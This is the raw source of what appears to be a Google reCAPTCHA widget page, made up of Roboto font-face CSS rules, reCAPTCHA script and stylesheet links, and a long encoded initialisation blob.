  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZlKgPOvPCXUVu36RLCj3pA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZlKgPOvPCXUVu36RLCj3pA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZlKgPOvPCXUVu36RLCj3pA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rCisOEYMOvYsOsY8KwwrzDlnDDrCkpWh8fwpXCl8K/FMKLw4zCi8KYKE4RQU1VNMO/Z0jDlsO7EH7Ck1MTRMKIworDpsOFw65ya8K4A8K8wrEOw7wOXzTCqsOPw7rCnMK8Shodw7oQw57ChcKUY8KkJcOlY8K/IsKbEEIQwrUMW2Y3KzDCikxYw4LDtyl4wptzGzN0csOOO8KwwqIhOcKyFBENwo81YcOLw7k1ZsOVw4dRw48iPD7Dp8Ovw4ZlP8Kew55vTcOkbyXCk3TCtHPClD/[base64]/DnlVRW8Kzw5nDmMOlBcK4w61lG0E4DcO/wp/CkS7DpD7Cu8OCeUN+wp4NwpZTTcKsejrCssOOw77CpSvCp0pew4nDjknDrR7CgRVswrHDr8Oowq88w6kFQ8KIKGrCjcKAAMOhwq7DgwkQwrrDsMKBAQYcRMOhAHYNQMOkdXXDl8Kjw5vDrGtqJQoOw7rCqsOZw4RKwqPDnlrCohJ/w7zChTNQwrgwZiUlTm/Ck8K/w67ClcKuw7I6NjHCpylQwolhLMKLc8K1wqzCqhQFUADCi27DjF0Jw6kRw4nDqCtLYntRFcKaw4pMw7RowrIYw5jDlyDCrTPClsKKwq/DjDg/ZsKgwpHDjxkabMO7w47Di8K9w6vDolnCu1NUaMO1FcKnGMKbw4fDn8KlJRl4worCtsO/[base64]/CiHhdQHrDrSzDvMK2C8KjfxI+w7A5cR/[base64]/[base64]/[base64]/DgRbDs8OOe8OHSS/CkcKAIcK9wokEUCNFPGZ3G8KQO17CocKUTsO3w7nDlMOPGcOAw6BnwojCncKnw7I7w5MyAMO2K3Mlw6xFHsK3w6lSw51PwrbDhMKawrrCkwjDh8K5S8KHblp7chxORMOQG8OOw7FEworDg8K5wqPCt8Ksw6XCn1N5fAoaNA9ZZSF+w5jCqcKpAsOFSRzCuH/DhMO3wrnDvQTDk8Kfwo57JAjDhANJwoFZKMO8w4oWwqxCM1DDvsO2DMOsw7xCbSwsw6zCg8OhICPCksOSw77DhXvDhsK0Km4/wotkw78aVMOuwqRzWn/CqDxGw5sqacOYV1jCkzPCjjfCp2VoKcKYDcKncMOBJcOcRsO/w4MhNl1OFwTCo8OuRjzDlsKOw7nDlTfCu8OIw4pSYDvDjEDCtXV+wqcZVsKha8OPwpVhemcZYcOswrdSM8KYTTHDuXvDqiMuJyEeT8Kewp9SUsKfwpFLwr1Dw6vCiHhTwrh9czHDq8OpScO+DCTDvzl2KmPDnVbCrMOHesOWNxUqRVnDqsONwrXDgxnCuyk3wonCnS/CvsKCw4DDjcO0LsKNw77CucKsZBwUFMKXw6TDlWhew5bDhmzDg8KxDl7Dg25hfEkNw6jChH7CtcK/wrPDtG5dwp4Pw61bwpF4bEvDhiHDkcKyw6rDkcKXbMKPbkU7QhjDisK3Hz/DnHkmwq3ClVp6w70mH3dGUAdDwpbCnMKmGT04wqfChFVUw7AqwrrCtsOxUADDscKcwrHCo2/DjRt1w5PDjcKrV8KFwp/Co8KJw5sYwrkNdcOLA8OdNsOTwq/DgsOww6PDmBXCvTzDusKobMKEw7LDtcK2esOewoodbATCmC3DvGN3wrfCmB8mwqfDm8OIKcOZasOnKzvDq2XCnsO/NsOmwo19w7bCrsKRwpTDhRYxPMOuLFjCjVbCjkLCmEjDlXUAw60BQcOvwovDrMKawp9iQWLCklVpFVbDssOue8ODfh5ow64ge8OJXsOLwpXCsMO2Pg3Dk8KnwprDsi89wqTCoMODIcOvUMObQTXCqsOxMMOrcAsbw4AQwrHCjcOoKcOANcOfwq/[base64]/QmXDo8K9w4JpBE1dw5rDjcKawqjCglrCg8OgeFM/wrrDskYwPcKQw63Dk8O9WcOAKMOCwoDDtnFeR3fDkx7DiMOTwqPDpFzCksOBKBrCk8Kdw5sZWnnCoFTDqgDDsS/CoTYIwrXDnX17bTMbVMKXRQcBdQ3CvMKnX3AkesOhL8K4w7k8w4ASCsKFRCxpw63Cs8OyKE/CrcOJHMKww4R7woUeRiRhwrDCvDLDrDsywqttw6A8dcKuwqdJMSLCkcKZfkoEw5jDtsObw5TDjsO0wqLDq1TDhCLCg1LDqU/Dg8K1VEzCo30zVsKtw7wpw4XCsV3CiMO+NETConHDnsOyWsOWZMKFwp/[base64]/Ch8O5BzPCv8OLw7fDjGlePX3Ct8KuwptuaMKdwrkHwp9xecOwRUsAOMO9wqhjHkM/wrUyKcKwwrJuwrYmUMKpNEnDjsO9w4c3w7XCvMOyD8KswpJAcMKOaQjCpFzCq0bDmAQ3w6ZYARVJZQTDiB51acOLw48cwobCu8KCw6jCqmgZdcOeRcOvRUtjC8O1w6UlwqLCtgEOwr4pwpQfwpnChUBqKQ9ULMKNwpvCqy7CpMOCw4/CuAPDtk3DmBVBwrfDlRkGw6LDoCFaMMOJNWYWGsKNXcKAPCrDkMKtMMODw4nCicOYGE1GwrJzMEpaw7cGw6LCp8KcwoDCkSbDuMOpw6BGTcKBVmvCmcKULHFcw6XChnLDuMKfGcKvYkJaATHDmMO9w6DDljXDpX/[base64]/[base64]/DqgwDPzplwoROwqY8wqVOInHDmnvDon9Hwph0w4ELwpN9w7DDjFvDhMKwwpPDo8KsUBAXw5/CmCDDjsKVw7nCn3zCulUEfEpswqjDnz/Dv1lWAcOUU8OOw6lwEsO6w4zCrMKROMObCHpbNQ4uYcKoSsK7wotVOx7Cs8OZwoUCNz4Iw641VUrCrG/[base64]/CUfDp8OUwr8uwptvPcKJw7vDl8K2wq/[base64]/DnMOnJTdcC8KDwoJoTsK6w5LDu2UXODIUfMOnTMKOwoTDmMO/wokOw5XDrwvDv8OJwoojw5Qvw6MCREzDkXsEw7zCnUnDrsKjTsK5wq0DwrDCq8K1asOcY8Kiwo1EQE/CsD43J8OwfsOlEMOjwpAAKnDDgsOREMKAwoLCoMKGwp9pHFJuw7nCscKRB8OCwogtYX3DmR/[base64]/[base64]/CjHnDumjDmRrCpERpdcKNZwkjw5zDp8K3w606wrtcVMOeRinDnwLCm8Krw6pDR1PDtMOiwpQmKMO9wqPDqcKkSMOxwpHCgyYEwo3Dlm1ef8OswofCosKJNMK/NsKOw5BbV8Oew5ZdXcK/wrbDqRvDgsKYI2nDo8K8WsOibMOCw4DDosKUdC7Cv8K4wofCrcOGL8K0wq/DsMKfwopRwrFgPRUlwphkQEdtbAfDniLDmcKtNcOAZMOyw7pIH8OvIsONw4JXwrDDj8OlwqzDsVHDi8KiU8O3QBNDOi/[base64]/[base64]/DtcKLw6YpwroJWWx6woYtGsK3wroge3bChA3Du2FGw7QcwpB1HBfDilrDvcOLwr1bLcOdwoLCg8OnbAUIw4Z/[base64]/Cq8KHGC7DsMKswo1DOALCrkVNwq0bw4DCnlszQsOEY0N0wqhcAMKewokkwolZR8O0a8Ouw4hbLxLCoHPCnMKFbcKkLsKVLsK5w4/CjsKmwrIVw7HDlVopw53DgkjCt0Vrw4VBL8ORIiHCgMOGwrjDpcOuIcKtTMKeCW8bw4RHwowBLMO1w6PDhDbDu2IdbcKyJMKlw7XCvsKiwq7Du8OqwpHCs8OcR8OkeF0wcsKdcUvClsOPwqoXIzpPFDHCm8Kew7/DsQtOw7dFwrUsYxHCj8Oowo7Cu8KRwrhyJcKIwrXDm37DucKqRi8qwpvCokorGcO/w4ozw7gaecKZawpsGFpvw4tpwofCoh0Kw5XDicKiD37DjcKBw5XDpMO8woPCv8Kow5ZawppGwqfDn3NEwrDDqFIHwqHCjcKhwrc/w6/CpDYYwp/DiU/CmcK2wo4vwowoA8O3JGl8w4HDnDXCmSjDqF/DskPDu8OfLl14wowFw4bCn0HCl8Ozw5M6wpJxO8OYwpPDicK4woTCryZ1wqDDqsO4IjkawoHDrBdyakZXw7nCjVA3HW/CmwTCk3fDh8OMwpHDlmfDg1bDvMKjJnt+wrjDtcKRwqzDgMOzEMKewqMRbT7Dvx1vwobCq38EVsKda8KXVh/ClcOaI8K5cMKAwoRkw7TCkVvCisKjDMKlRMOPw6Z5DMKiw50AwoDDkcOmLkgqLcKRw5tBVMK4MkTDicO4wqp1XsODw6HCrC7CpiESwqEywpFVXsKqU8KMMyrDsX5qKsO/wo/DkcOCwrHDlMKDwoTDmAnDszvCm8KWwr/DgsKYw5vCoXHChMOFFMKaSEPDl8O2w7HDrcOGw7/CscKBwpghVsK/woFSZhEbwooqwq0CEcO7wojDlVzDt8KVw5jCl8OyNW9VwpE/wqDCrsKxwoEtDsKYNw/Dr8OfwpLChsOFwqrCqzzDgRrClMOPw4/DpsOtwrUewo1iIMOWwoUtwr1VX8OdwqRNAsKEw6caYsKOwqQ9w75yw7nDj1jCqwXDpHDCpMOgM8K6w6ZYwq/CrcO4DcKfNCYiVsKVQzQqaMOgacONF8OIacKBwpXDrVXChcK7w5LConHCuQtHZw3ChygUwqhaw4MRwrjCpSnDgyjDuMKxMcOkwrlOwrvCrcKkw53DuDhfbcK/[base64]/wrRraV7CoMOFaANjw7LDnsKyw5pgw5XCsC9vw7lIwrRkRXbDpiU6w53DtMOwLcKkw6JOGChgMQfDsMOAC1vCg8KsBXx2w6fCiG53wpbDn8OyaMO9w6fCh8OMV18EIMOlwqwWA8KWcX8eZMOywqPDk8KcwrbCg8KWbsK5wp4AR8K6wqfClBHDi8O/Y2vDnQsRwr1mwrrCs8O8woFVZmDDqcO3FxB8EixnwpbCgHwww6jCg8KUCcOJSn4qwpIINsOiw4TCnMOlw6zCocOFXgdzQhdTPkAZwr/Dhm9CZsOZwq8DwoRBJcKMEMKMOcKJw6PDq8K/J8Osw4fDp8Kuw6Ebw6Q+w6gGEcKoYx5+wrjDicOQwpXCn8OFwo7DvHPCuy7Du8OFwqBOw4rCkcKFRsKnwoZiYMOaw7nCukE/AMKhw7gaw7Qaw4TDpsKgwrpoS8KcSsKfwqPCiS7CmEvDpmdWaQ4OOnDCscK8EMO+BU9DJFTClyV3EQsnw48BeVnDlCI1ICbCsnJXwo9Nw5lcM8O0PMOxwpHDkMKqdMKzw6xgHDRDdMKawr7DsMO0wr11w4c9w5TDpcKpRcOBw4QCTMKFwrkPw6/CgcOtw5BMMcKZKMO7f8OXw5xdwqlew59Cw4nCuQA9w5LCi8KLw5lgL8K2Di/[base64]/CrQnDjcK1w5ERZsOywqlPZMKnXMOAw6ohw7vDpsKNdyzCk8K7w5vDl8O5wo/Cl8KeUwdGw5wAXSjDqMK+w6TCh8Kpw6bDnsO0wq/[base64]/[base64]/woTDgsKSBQTDvzoAwq5XGsKAwqTDmygawrp+BMO+USd7YDM7wrnDimN1C8O/[base64]/CucKqwox5QcOpOsOaBcOjw6XCo2HCn8OOCXjDkk7CkWI6wqrCqcKAHMOSwrA7woYUPHUSwosDPcKcw48KOGk1w4B0wrnDg3XCtMKQF0E5w5nCrmt7JsO1w7/[base64]/DiUzDqnI2K8OjOQ/Dn8OIwpjDgnAQwpfDmSdzJcOXNV06fQLCo8Ksw6dNcynDlMOtwrHCmsKuw6sIwoXDvcORw6HDu0bDhsKtw5jDvDLCpsKVw6HDrsOeB2fDmcKzDsKYw5QyQsKpEcOFHMKIPW0jwogQfcObK2jDsUjDgHbCgMOrID3CrFvDr8Ouwo/[base64]/CuRYfwq/[base64]/[base64]/[base64]/w4haw5fCgMOzworDnsOIF3XDjcOmwq7DtUnDmMK6ZcKOw4rCrMOawoXCmBEYM8KIbnZXwr5fwrR+woc9w7ZLw6/[base64]/D8OIw5MBG0vCjFA0bRjDn8K2Y8O0wqApwo5SKgt9w5/CpcKGC8KwwoNWwq3CkMKjXMOMfQ4Vw7UFQMKLwqDChyvCsMOIYcOOFVjDhmZWDMOwwoQcw5PChcOEb3Z7LV5nwr1hwq4sF8Ouw4k/wqHCl3IdwrTDjWJCwpbDnQlCbsK+wqXDkcK+wrzDvA5SWBfCn8O3DRZxWsOkJQLDhCjCpcK5byfCiAQyN3jDgDvCjMOrwojDnMODHWvCkyEcwoHDuj47wprCv8Klwo9hwonDlhR7HT/DlcO+w6JVEcOGwq3Dh3bDqMOSRB3CsGFowq/CjsKTwrwBwr46MsK5JVtOSsKIwr9SbMOLYcKgw7nDusODw5nDhD1wDsKBNsK2chnCgV4SwrcJwoZYSMOfwpbDnybCtH8vFsK2S8KlwqQWH2YnLgwGasOLwqrCoCfDuMKuwrLDhggKIDEfHRNxw5kSw53Ch10mwo/DqzTColPDq8OpAMOgGMKqwqtfJwDDvsK0bXTDs8OQw4zDqBHDvwMUwoXCihIlwq7DiSHDksKMw6xFwoPDi8OBw5NHwp4OwqNew4osD8KaE8OcfmnDhMKgL3ozYMK/w6oMw7fCj0fCrhlqw4fCmcO5wp5JBsK9NV3DkMOuE8OAaHXCigTDu8KQDitOHx7DtcKFWGnCssOrwr3CmCrCtxnDg8K/wrl+LBIND8OOL1JDw58ew5dFb8K4w5NoVX7Du8O+w5/DpMKcfcO+woxMXU3CqlDCh8K7e8Ozw7/DhcKiwpbCkMObwp/Cn0dqwpI8WGDCpBtMYkLDkCXCk8O8w4TDo2ZTwrZyw74zwqILVcKta8OLWQ3DksK4w7NMIhJ8VMOhBj9wQcKxwoprOMOwAcO5LcK8MC3DuHlUG8KEw6pgw5zChcOpw7bDk8KFEgMiwpQaJMKrwrXCqMKiFcOVXcKtw7A5w69zwq/DglvCicKWG0EyVnHCun7CilF7WWF9XnLDgxXDpXHDnMOaRxMKfsKYwrLDolLDkBnDk8KQwr7Cu8OPwpFOwoxWKlzDgXTCghbDvg7DqifChMOQNsKlCsKOw53Drjs1T3/[base64]/[base64]/DvcKwPMOUwrALPVsyFcOXNsOpw7doVMOBwqTCh1MSHg3CkERQwo48wpbClHLCrGkXw5pVwrTDigLDqMKwFMKcwo7CkXdVwrXDnA1mb8KiL3B8w4MLw4EAw7sCwqpHYMKyLsOZRcKVesKoN8KDw4nDlEbDo2XCrsK0w5rCu8KkbjnDkTo/w4rCm8OywrzCmMK